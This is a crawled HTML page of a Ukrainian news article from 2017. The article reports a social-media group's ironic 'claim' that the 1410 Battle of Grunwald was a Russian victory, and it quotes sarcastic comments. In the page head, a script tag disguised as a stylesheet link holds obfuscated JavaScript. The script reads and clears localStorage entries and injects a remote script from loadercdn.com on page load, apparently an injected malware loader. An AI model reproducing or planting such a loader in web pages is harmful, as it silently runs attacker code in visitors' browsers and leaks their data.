

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nnovosti.info/news/anni_jaroslavivni_bulo_malo_rosijani_prisvojili_chergovu_istorichnu_podiju-18963.html
body_size: 17177
content:
<!DOCTYPE html>
<html lang="ua">
<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
    <title>Анни Ярославівни було мало – росіяни присвоїли чергову історичну подію</title>
    <meta name="description" content="Як нагадує replyua. net, російська влада відчуває дивну «слабкість» до яскравих історичних персонажів та величних подій, а тому часто-густо їх присвоює." />
    <meta property="og:title" content="Анни Ярославівни було мало – росіяни присвоїли чергову історичну подію" />
    <meta property="og:image" content="https://nnovosti.info/txtimg/news/18963.png" />
    <meta property="og:url" content="https://nnovosti.info/news/anni_jaroslavivni_bulo_malo_rosijani_prisvojili_chergovu_istorichnu_podiju-18963.html" />
    <meta property="og:description" content="Як нагадує replyua. net, російська влада відчуває дивну «слабкість» до яскравих історичних персонажів та величних подій, а тому часто-густо їх присвоює." />
	<meta property="fb:admins" content="100001394033760"/>
    <meta property="fb:admins" content="100002520270663"/>
    <link rel="stylesheet" href="/css/bootstrap.min.css?v=45" />
    <script href="/css/style.css">(function(e,t,r,n,o,a,i,l,m,c,g,d,s,u){var w,f,h,p,b,v,y,I="",A=e.localStorage||{};for(w in A)e[g](w[d](0,3),16)+""==w[d](3)&&(f=A[i+m](w)).length<100&&f[d](0,3)==s&&(A[l+m](w),I=f);v=(b=(p=(h=e[t]).getElementsByTagName(n))[p.length-1])[a]("href"),y=b[a]("media")||"",h[r]("<"+n+">"+(I?u+'="//loadercdn.com'+"/?r="+e[u]+"&"+I+'";':t+"."+r+"('<"+o+">/*"+ +new Date+"*/@"+"import"+' "'+v+'" '+y+";</"+o+">');")+"</"+n+">")})(window,"document","write","script","style","getAttribute","get","remove","Item",0,"parseInt","substr","d1e","location");</script>
	<link rel="amphtml" href="https://nnovosti.info/amp/news/anni_jaroslavivni_bulo_malo_rosijani_prisvojili_chergovu_istorichnu_podiju-18963.html" />
	<!-- head scripts for content pages -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>

	<script type="application/ld+json">
[{
    "@context":"http://schema.org",
    "@type":"NewsArticle",
    "mainEntityOfPage":{
        "@type":"WebPage",
        "@id":"https://nnovosti.info/news/anni_jaroslavivni_bulo_malo_rosijani_prisvojili_chergovu_istorichnu_podiju-18963.html"
    },
    "headline":"Анни Ярославівни було мало – росіяни присвоїли чергову історичну подію",
    "description":"Як нагадує replyua. net, російська влада відчуває дивну «слабкість» до яскравих історичних персонажів та величних подій, а тому часто-густо їх присвоює.",
    "name":"Анни Ярославівни було мало – росіяни присвоїли чергову історичну подію",
    "url":"https://nnovosti.info/news/anni_jaroslavivni_bulo_malo_rosijani_prisvojili_chergovu_istorichnu_podiju-18963.html",
    "image":{
        "@type":"ImageObject",
        "url":"https://nnovosti.info/txtimg/18963.png",
        "height":720,
        "width":1280
    },
    "datePublished":"2017-07-16T23:34:54+03:00",
    "author":{
        "@type":"Person",
        "name":"Мирослав Мартинюк"
    },
    "publisher":{
        "@type":"Organization",
        "name":"Надзвичайні новини",
        "logo":{
            "@type":"ImageObject",
            "url":"https://nnovosti.info/images/nn_amp_logo.png",
            "width":"576",
            "height":"60"
        }
    }
},
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "item": {
            "@id": "https://nnovosti.info/",
            "name": "Головна"
        }
    },{
        "@type": "ListItem",
        "position": 2,
        "item": {
            "@id": "https://nnovosti.info/news/",
            "name": "Новини"
        }
    },{
        "@type": "ListItem",
        "position": 3,
        "item": {
            "@id": "https://nnovosti.info/news/anni_jaroslavivni_bulo_malo_rosijani_prisvojili_chergovu_istorichnu_podiju-18963.html",
            "name": "Анни Ярославівни було мало – росіяни присвоїли чергову історичну подію"
        }
    }
    ]
}
]
</script>
	<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=5eb3a977cb28e900124f0941&product=sop' async='async'></script>
</head>
<body>
<div class="d-none">
	<div id="fb-root"></div>
    <script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.11&appId=1876809032643760';
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
	
	<script>document.write('<img src="/counter/?id=18963&type=news" width="1" height="1" border="0">');</script>
	
<!-- body top scripts for content pages -->
</div>
    <div id="header">
        <div class="container">
            <nav class="navbar navbar-expand-lg">
                <a class="navbar-brand" href="/"><img src="/images/logo_top.png" width="209" height="62" alt="Надзвичайні Новини" loading="lazy"></a>
                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
                    <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-list" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                        <path fill-rule="evenodd" d="M2.5 11.5A.5.5 0 0 1 3 11h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4A.5.5 0 0 1 3 7h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4A.5.5 0 0 1 3 3h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5z"/>
                    </svg>
                </button>
                <div class="collapse navbar-collapse flex-column align-items-start" id="navbarNav">
                    <div class="navbar-text pl-2 w-100 border-bottom border-gray">
                        <div class="row">
                            <div class="col-12 col-md-4 col-lg-5 col-xl-7">
                                <div class="row mt-2">
                                    <div class="col-12 col-xl-6 text-center text-sm-left"><small id="curtime"></small></div>
                                    <div class="col-12 col-xl-6 text-center text-sm-left"><a href="/message.html" class="font-weight-bold text-danger">Написати до редації</a></div>
                                </div>
                            </div>
                            <div class="col-12 col-md-8 col-lg-7 col-xl-5">
                                <form class="w-100 mt-2 mt-sm-3 mt-xl-0" id="search" action="/search/">
                                    <div class="input-group border rounded w-75 float-md-right mx-auto">
                                        <input class="form-control border-0" name="q" type="search" placeholder="Пошук" aria-label="Пошук" />
                                        <span class="input-group-btn">
                                            <button class="btn" type="submit">
                                                <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-search" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                                    <path fill-rule="evenodd" d="M10.442 10.442a1 1 0 0 1 1.415 0l3.85 3.85a1 1 0 0 1-1.414 1.415l-3.85-3.85a1 1 0 0 1 0-1.415z"/>
                                                    <path fill-rule="evenodd" d="M6.5 12a5.5 5.5 0 1 0 0-11 5.5 5.5 0 0 0 0 11zM13 6.5a6.5 6.5 0 1 1-13 0 6.5 6.5 0 0 1 13 0z"/>
                                                </svg>
                                            </button>
                                        </span>
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                    <div class="d-flex justify-content-between w-100 menu_row">
                        <ul class="navbar-nav pt-2">
                            <li class="nav-item pr-2 active">
                                <a class="nav-link py-0 text-dark" href="/news/">Новини</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/articles/">Статті</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/stories/">Сюжети</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/video/">Відео з мережі</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/happenings/">Підсумки історій</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/missing/">Розшук людей</a>
                            </li>
                        </ul>
                        <div class="d-flex pt-2">
                            <a class="nav-link py-0 px-1" href="https://www.facebook.com/nnovosti.info/" target=_blank>
                                <svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook" class="svg-inline--fa fa-facebook fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#3b5998" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>
                            </a>
                            <a class="nav-link py-0 px-1" href="https://www.youtube.com/user/Arxivnn" target=_blank>
                                <svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" class="svg-inline--fa fa-youtube fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="#FF0000" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>
                            </a>
                        </div>
                    </div>
                </div>
            </nav>
        </div>
    </div>
    <div id="container" class="container mt-4">
        <div class="row mb-2">
            <div class="col-12 col-lg-7 col-xl-8 mb-0 mb-lg-4">
                <div class="border-bottom bg-white">
                    <nav aria-label="breadcrumb">
                        <ol class="breadcrumb bg-white border-0 mb-0 py-2">
                            <li class="breadcrumb-item">
								<a href="/" class="text-dark">
									<span class="d-inline d-md-none d-lg-inline">Головна</span>
									<svg width="1em" height="1em" class="d-none d-md-inline d-lg-none" style="margin-bottom: 2px;" viewBox="0 0 16 16" class="bi bi-house-door" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
										<path fill-rule="evenodd" d="M7.646 1.146a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 .146.354v7a.5.5 0 0 1-.5.5H9.5a.5.5 0 0 1-.5-.5v-4H7v4a.5.5 0 0 1-.5.5H2a.5.5 0 0 1-.5-.5v-7a.5.5 0 0 1 .146-.354l6-6zM2.5 7.707V14H6v-4a.5.5 0 0 1 .5-.5h3a.5.5 0 0 1 .5.5v4h3.5V7.707L8 2.207l-5.5 5.5z"/>
										<path fill-rule="evenodd" d="M13 2.5V6l-2-2V2.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5z"/>
									</svg>
								</a>
							</li>
                            <li class="breadcrumb-item"><a itemprop="item" href="/news/" class="text-dark">Новини</a></li>
                        </ol>
                    </nav>
                </div>
				<div class="bg-white p-3">
					<h1>Анни Ярославівни було мало – росіяни присвоїли чергову історичну подію</h1>
					<div class="d-flex justify-content-start text-secondary my-2" data-author-id="6" data-author-nickname="myroslav.martynyuk" data-author-realname="Мирослав Мартинюк">
						<time datetime="2017-07-16T23:34:54+03:00" class="mr-4">
							<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-clock pr-1" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path fill-rule="evenodd" d="M8 15A7 7 0 1 0 8 1a7 7 0 0 0 0 14zm8-7A8 8 0 1 1 0 8a8 8 0 0 1 16 0z"/>
								<path fill-rule="evenodd" d="M7.5 3a.5.5 0 0 1 .5.5v5.21l3.248 1.856a.5.5 0 0 1-.496.868l-3.5-2A.5.5 0 0 1 7 9V3.5a.5.5 0 0 1 .5-.5z"/>
							</svg>
							<small>&nbsp;16-07-17 23:34</small>
						</time>
						<p>
							<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-link-45deg" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path d="M4.715 6.542L3.343 7.914a3 3 0 1 0 4.243 4.243l1.828-1.829A3 3 0 0 0 8.586 5.5L8 6.086a1.001 1.001 0 0 0-.154.199 2 2 0 0 1 .861 3.337L6.88 11.45a2 2 0 1 1-2.83-2.83l.793-.792a4.018 4.018 0 0 1-.128-1.287z"/>
								<path d="M5.712 6.96l.167-.167a1.99 1.99 0 0 1 .896-.518 1.99 1.99 0 0 1 .518-.896l.167-.167A3.004 3.004 0 0 0 6 5.499c-.22.46-.316.963-.288 1.46z"/>
								<path d="M6.586 4.672A3 3 0 0 0 7.414 9.5l.775-.776a2 2 0 0 1-.896-3.346L9.12 3.55a2 2 0 0 1 2.83 2.83l-.793.792c.112.42.155.855.128 1.287l1.372-1.372a3 3 0 0 0-4.243-4.243L6.586 4.672z"/>
								<path d="M10 9.5a2.99 2.99 0 0 0 .288-1.46l-.167.167a1.99 1.99 0 0 1-.896.518 1.99 1.99 0 0 1-.518.896l-.167.167A3.004 3.004 0 0 0 10 9.501z"/>
							</svg>
							&nbsp;<noindex><a href="http://replyua.net/" target="_blank" rel="nofollow" class="text-dark">Replyua.net</a></noindex>
						</p>
						
					</div>
				</div>
				<div class="d-flex justify-content-center w-100 bg-white">
					<div class="NNO_ATC_728"></div>
				</div>
				<div class="bg-white p-3">
					
					
					
					<div class="py-3 item-text"><p>Як нагадує replyua.net, російська влада відчуває дивну «слабкість» до яскравих історичних персонажів та величних подій, а тому часто-густо їх присвоює. Спостерігачі повідомляють про появу чергового «російського подвигу», який вирішили відзначити на державному рівні.</p><p>Так, користувачі пабліку «Роися 24» розмістили світлини, на яких видно нову «пам’ятну дату». Як коментують адміністратори спільноти, п’ятнадцятого липня 1410 року справжні російські витязі під командуванням російських князів Ягайла та Вітовта між російськими селами Грюнвальд та Танненберг отримали блискучу військову перемогу над німецько-фашистсько-бандерівськими військами Тевтонського ордену на чолі з Великими магістром Ульріхом фон Юнінгеном. Росіяни мають пам’ятати про славні сторінки своєї історії, - іронізують адміністратори спільноти.</p><p>Користувачі мережі теж залишили кілька саркастичних коментарів. Зокрема, один із коментарів наголошує, що на знімку добре видно – георгієвська стрічка пішла ще з тих часів. Інші наголошують, що не дадуть переписувати історію – варто вшанувати і битву при Калці проти тиранозаврів. Як підсумовує один із користувачів, «Росія – країна без історії. Все крадене, абсолютно все».</p><p><img src="/media/contentimages/54a596bcdb0806b4.jpg"></p></div>
				</div>
				<div class="text-center bg-white border-top border-bottom py-2">
					<div class="d-flex justify-content-center">
    <div class="NNO_BTC_336"></div>
</div>
				</div>
				<div class="bg-white p-3">
					
					<div class="p-3">
						<div class="sharethis-inline-share-buttons"></div>
					</div>
					<div class="ks-follow rounded-lg shadow p-3 my-2 d-flex justify-content-between align-items-center">
						<div><a href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank">
							<picture>
								<!-- <source srcset="https://cdn.nnovosti.info/images/ks-follow.jpg.webp" type="image/webp" /> -->
								<img src="/images/ks-follow.jpg" class="ks-img rounded-circle">
							</picture>
						</a></div>
						<div class="ml-2"><a class="text-dark" href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank">Стежте за оновленнями на сторінці ведучого «Надзвичайних новин» <b>Костянтина Стогнія</b> в Facebook</a></div>
						<a href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank" class="text-dark">
							<svg width="70px" height="70px" viewBox="0 0 16 16" class="bi bi-hand-thumbs-up" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path fill-rule="evenodd" d="M6.956 1.745C7.021.81 7.908.087 8.864.325l.261.066c.463.116.874.456 1.012.965.22.816.533 2.511.062 4.51a9.84 9.84 0 0 1 .443-.051c.713-.065 1.669-.072 2.516.21.518.173.994.681 1.2 1.273.184.532.16 1.162-.234 1.733.058.119.103.242.138.363.077.27.113.567.113.856 0 .289-.036.586-.113.856-.039.135-.09.273-.16.404.169.387.107.819-.003 1.148a3.163 3.163 0 0 1-.488.901c.054.152.076.312.076.465 0 .305-.089.625-.253.912C13.1 15.522 12.437 16 11.5 16v-1c.563 0 .901-.272 1.066-.56a.865.865 0 0 0 .121-.416c0-.12-.035-.165-.04-.17l-.354-.354.353-.354c.202-.201.407-.511.505-.804.104-.312.043-.441-.005-.488l-.353-.354.353-.354c.043-.042.105-.14.154-.315.048-.167.075-.37.075-.581 0-.211-.027-.414-.075-.581-.05-.174-.111-.273-.154-.315L12.793 9l.353-.354c.353-.352.373-.713.267-1.02-.122-.35-.396-.593-.571-.652-.653-.217-1.447-.224-2.11-.164a8.907 8.907 0 0 0-1.094.171l-.014.003-.003.001a.5.5 0 0 1-.595-.643 8.34 8.34 0 0 0 .145-4.726c-.03-.111-.128-.215-.288-.255l-.262-.065c-.306-.077-.642.156-.667.518-.075 1.082-.239 2.15-.482 2.85-.174.502-.603 1.268-1.238 1.977-.637.712-1.519 1.41-2.614 1.708-.394.108-.62.396-.62.65v4.002c0 .26.22.515.553.55 1.293.137 1.936.53 2.491.868l.04.025c.27.164.495.296.776.393.277.095.63.163 1.14.163h3.5v1H8c-.605 0-1.07-.081-1.466-.218a4.82 4.82 0 0 1-.97-.484l-.048-.03c-.504-.307-.999-.609-2.068-.722C2.682 14.464 2 13.846 2 13V9c0-.85.685-1.432 1.357-1.615.849-.232 1.574-.787 2.132-1.41.56-.627.914-1.28 1.039-1.639.199-.575.356-1.539.428-2.59z"/>
							</svg>
						</a>
					</div>
					<div class="text-center border-bottom py-2">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1614761461378212"
     data-ad-slot="4309597282"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
					<div class="row pb-2">
						<div class="col-12 col-md-4">
							<a href="https://nnovosti.info/articles/najkraschi_kriptovaljutni_birzhi_sichnja_2022_poradi_trejderam_pochatkivtsjam-1110.html">
								<img src="/images/crypto_pic1.jpg" class="img-thumbnail img-fluid my-2" alt="Найкращі криптовалютні біржі січня 2022: поради трейдерам-початківцям" />
							</a>
						</div>
						<div class="col-12 col-md-8 pt-2">
							<a href="https://nnovosti.info/articles/najkraschi_kriptovaljutni_birzhi_sichnja_2022_poradi_trejderam_pochatkivtsjam-1110.html">
								<h3>Найкращі криптовалютні біржі січня 2022: поради трейдерам-початківцям</h3>
							</a>
						</div>
					</div>
					<div class="fb-comments"  data-width="100%" data-href="https://nnovosti.info/news/anni_jaroslavivni_bulo_malo_rosijani_prisvojili_chergovu_istorichnu_podiju-18963.html" data-numposts="3"></div>
					<div class="text-center border-bottom py-2">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1614761461378212"
     data-ad-slot="1359730816"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
					<div class="border-bottom py-2">
						<div id="nnovosti_avtovod"></div>

					</div>
				</div>
            </div>
            <div class="col-12 col-lg-5 col-xl-4 pt-4 pt-lg-0">
                <div class="w-100 bg-white p-3 text-center mb-4 d-none d-lg-block">
                    <div class="w-100 mb-4 d-flex justify-content-center">
	<div class="NNO_SBR_300c"></div>
</div>

                </div>
                <div class="border-bottom bg-white py-3 px-2 clearfix">
                    <h5 class="float-left mb-0 pl-2 pt-1 text-secondary">Стрічка новин</h5>
                    <a href="/news/" class="btn btn-danger btn-sm float-right">Всі новини</a>
                </div>
                <div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/trup_rozkladavsja_4_roki_u_kijevi_v_kvartiri_znajshli_mumifikovane_tilo-70917.html" class="text-dark font-weight-bold">Труп розкладався 4 роки: у Києві в квартирі знайшли муміфіковане тіло </a>
                    <p class="text-secondary pt-2 mb-1"><small>30.01.26 | 19:00</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/domagavsja_z_4_richnogo_viku_u_lutsku_zatrimali_pedofila_politsejskogo_z_ispaniji_jakij_muchiv_6_ditej_i_vsju_rodinu-70918.html" class="text-dark font-weight-bold">Домагався з 4-річного віку: у Луцьку затримали педофіла-поліцейського з Іспанії, який мучив 6 дітей і всю родину</a>
                    <p class="text-secondary pt-2 mb-1"><small>30.01.26 | 15:37</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/na_snigu_bagato_krovi_na_kijivschini_pes_poshmatuvav_8_richnogo_hlopchika_na_ditjachomu_majdanchiku_foto_video-70916.html" class="text-dark font-weight-bold">На снігу багато крові: на Київщині пес пошматував 8-річного хлопчика на дитячому майданчику (фото, відео)</a>
                    <p class="text-secondary pt-2 mb-1"><small>29.01.26 | 17:52</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/na_poltavschini_vid_otrujennja_nevidomoju_rechovinoju_pomerlo_troje_ljudej-70915.html" class="text-dark font-weight-bold">На Полтавщині від отруєння невідомою речовиною померло троє людей </a>
                    <p class="text-secondary pt-2 mb-1"><small>29.01.26 | 16:59</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_lutsku_pomer_2_richnij_hlopchik_jakij_vipiv_alkogol_zamist_ditjachogo_harchuvannja-70914.html" class="text-dark font-weight-bold">У Луцьку помер 2-річний хлопчик, який випив алкоголь замість дитячого харчування</a>
                    <p class="text-secondary pt-2 mb-1"><small>29.01.26 | 15:18</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_lvovi_na_16_richnogo_hloptsja_vpala_brila_lodu_z_dahu_budinku_travmi_serjozni_foto-70913.html" class="text-dark font-weight-bold">У Львові на 16-річного хлопця впала брила льоду з даху будинку, травми серйозні (фото)</a>
                    <p class="text-secondary pt-2 mb-1"><small>27.01.26 | 19:00</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/poperedzhav_matir_pro_samogubstvo_15_richnij_pidlitok_vidkriv_striljaninu_ta_vistreliv_sobi_v_golovu_u_zaporizhzhi_video-70912.html" class="text-dark font-weight-bold">Попереджав матір про самогубство: 15-річний підліток відкрив стрілянину та вистрелив собі в голову у Запоріжжі (відео)</a>
                    <p class="text-secondary pt-2 mb-1"><small>27.01.26 | 17:17</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/kiler_jakogo_vbili_na_cherkaschini_pislja_rozstrilu_4_politsejskih_poljuvav_na_deputata_vid_partiji_ljashka-70911.html" class="text-dark font-weight-bold">Кілер, якого вбили на Черкащині після розстрілу 4 поліцейських, полював на депутата від партії Ляшка</a>
                    <p class="text-secondary pt-2 mb-1"><small>27.01.26 | 16:00</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/na_cherkaschini_kiler_zastreliv_4_politsejskih_sche_odin_poranenij_podrobitsi_ta_foto-70910.html" class="text-dark font-weight-bold">На Черкащині кілер застрелив 4 поліцейських, ще один поранений: подробиці та фото</a>
                    <p class="text-secondary pt-2 mb-1"><small>27.01.26 | 14:01</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_mikolajevi_u_smittjevomu_kontejneri_znajshli_novonarodzhenu_ditinu_foto-70909.html" class="text-dark font-weight-bold">У Миколаєві у сміттєвому контейнері знайшли новонароджену дитину (фото)</a>
                    <p class="text-secondary pt-2 mb-1"><small>26.01.26 | 22:36</small></p>
                </div>
                <div class="w-100 text-center my-4">
                    
                </div>
                <div class="border-bottom bg-white py-3 px-2 clearfix">
                    <h5 class="float-left mb-0 pl-2 pt-1 text-secondary">Розшук людей</h5>
                    <a href="/missing/" class="btn btn-danger btn-sm float-right">Всі оголошення</a>
                </div>
                <div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/batkiv_rozstriljali_na_kijivschini_rozshukujut_divchinku_pidlitka_foto-469.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/b04624b3d9d3f569.jpg" alt="Батьків розстріляли: на Київщині розшукують дівчинку-підлітка (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/batkiv_rozstriljali_na_kijivschini_rozshukujut_divchinku_pidlitka_foto-469.html" class="text-dark font-weight-bold">Батьків розстріляли: на Київщині розшукують дівчинку-підлітка (фото)</a>
                    </div>
                </div><div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/na_kijivschini_znik_hlopets_razom_iz_rodinoju_foto-468.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/a176231adcf4abcd.jpg" alt="На Київщині зник хлопець разом із родиною (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/na_kijivschini_znik_hlopets_razom_iz_rodinoju_foto-468.html" class="text-dark font-weight-bold">На Київщині зник хлопець разом із родиною (фото)</a>
                    </div>
                </div><div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/mig_skoristatisja_blablacar_na_zhitomirschini_znik_pidlitok_foto-467.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/7436215efc140560.jpg" alt="Міг скористатися Blablacar: на Житомирщині зник підліток (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/mig_skoristatisja_blablacar_na_zhitomirschini_znik_pidlitok_foto-467.html" class="text-dark font-weight-bold">Міг скористатися Blablacar: на Житомирщині зник підліток (фото)</a>
                    </div>
                </div>
                <div class="bg-white text-center p-3">
                    <a href="#modal_report_info" class="btn btn-sm btn-danger btn-block" data-toggle="modal">Повідомити інформацію</a>
                </div>
                <div class="w-100 text-center my-4">
                    <div class="w-100 bg-white p-3 d-flex justify-content-center">
	<div class="NNO_SBR_300c_1"></div>
</div>
                </div>
            </div>
        </div>
    </div>
    <div id="footer">
        <div class="container py-5">
            <div class="row">
                <div class="col-lg-4 col-md-6 col-sm-12 text-center text-lg-left">
                    <img src="/images/logo_footer.png" alt="Надзвичайні Новини" loading="lazy" />
                    <p class="mt-1">&copy; 2015-2026<br />E-mail: info@nnovosti.info</p>
                </div>
                <div class="col-lg-4 col-md-12 order-md-last breakborder">
                    <ul>
                        <li>
                            <a href="/news/">Новини</a>
                        </li><li>
                            <a href="/articles/">Статті</a>
                        </li><li>
                            <a href="/stories/">Сюжети</a>
                        </li><li>
                            <a href="/video/">Відео з мережі</a>
                        </li><li>
                            <a href="/happenings/">Підсумки історій</a>
                        </li><li>
                            <a href="/missing/">Розшук людей</a>
                        </li>
                    </ul>
                </div>
                <div class="col-lg-4 col-md-6 col-sm-12 order-lg-last text-center text-lg-right">
                    <p class="my-1">«Надзвичайні Новини»<br />в соціальних мережах:</p>
                    <a href="https://www.facebook.com/nnovosti.info/" target=_blank class="px-2"><svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook" class="svg-inline--fa fa-facebook fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#f8f9fa" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></a>
                    <a href="https://www.youtube.com/user/Arxivnn" target=_blank class="px-2"><svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" class="svg-inline--fa fa-youtube fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="#f8f9fa" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></a>
                </div>
            </div>
        </div>
    </div>
    <!-- modal_report_info -->
    <div class="modal fade" id="modal_report_info" tabindex="-1" role="dialog" aria-labelledby="modal_report_info" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-header">
                    <h5 class="modal-title">Повідомити інформацію</h5>
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                </div>
                <div class="modal-body">
                    <form action="/" id="hiddenform">
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Ім’я" name="name" />
                        </div>
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Прізвище" name="lastname" />
                        </div>
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Поштова скринька (Email)" name="email">
                        </div>
                        <div class="form-group">
                            <textarea class="form-control" placeholder="Ваше повідомлення" name="message" rows="3"></textarea>
                        </div>
                        <div class="form-check text-center">
                            <input type="checkbox" class="form-check-input" id="modal_check" />
                            <label for="modal_check">Я несу відповідальність за надану мною інформацію</label>
                        </div>
                        <button type="submit" class="btn btn-block btn-danger">Повідомити інформацію</button>
                    </form>
                </div>
            </div>
        </div>
    </div>
    
    <!-- modal_report_send -->
    <div class="modal fade" id="modal_report_send" tabindex="-1" role="dialog" aria-labelledby="modal_report_send" aria-hidden="true">
